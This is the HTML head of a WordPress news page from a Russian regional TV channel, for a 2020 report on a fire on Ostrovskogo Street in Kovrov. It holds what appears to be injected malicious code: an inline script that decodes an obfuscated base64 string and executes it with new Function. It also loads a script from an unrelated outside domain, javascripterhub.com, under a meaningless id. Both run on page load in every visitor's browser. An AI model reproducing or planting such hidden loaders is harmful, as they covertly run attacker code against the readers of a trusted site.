

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/
body_size: 39894
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;"/>
<link rel="canonical" href="https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:description" content="Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta property="article:tag" content="новости Ковров" />
<meta property="article:tag" content="Проишествия" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2020-06-01T14:44:16+03:00" />
<meta property="article:modified_time" content="2020-06-01T14:44:17+03:00" />
<meta property="og:updated_time" content="2020-06-01T14:44:17+03:00" />
<meta property="og:image" content="https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000.jpg" />
<meta property="og:image:secure_url" content="https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000.jpg" />
<meta property="og:image:width" content="854" />
<meta property="og:image:height" content="640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:title" content="Пожар на ул. Островского: 50 эвакуированных - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:image" content="https://nashregion33.ru/wp-content/uploads/2020/06/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-ostrovskogo-d-75-kv-28_1590894962510339206__2000x2000.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев к &laquo;Пожар на ул. Островского: 50 эвакуированных&raquo;" href="https://nashregion33.ru/news/pozhar-na-ul-ostrovskogo-50-evakuirovannyh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"438ddcab07","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nashregion33.ru/wp-json/wp/v2/posts/17851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nashregion33.ru/?p=17851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fpozhar-na-ul-ostrovskogo-50-evakuirovannyh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fpozhar-na-ul-ostrovskogo-50-evakuirovannyh%2F&#038;format=xml" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
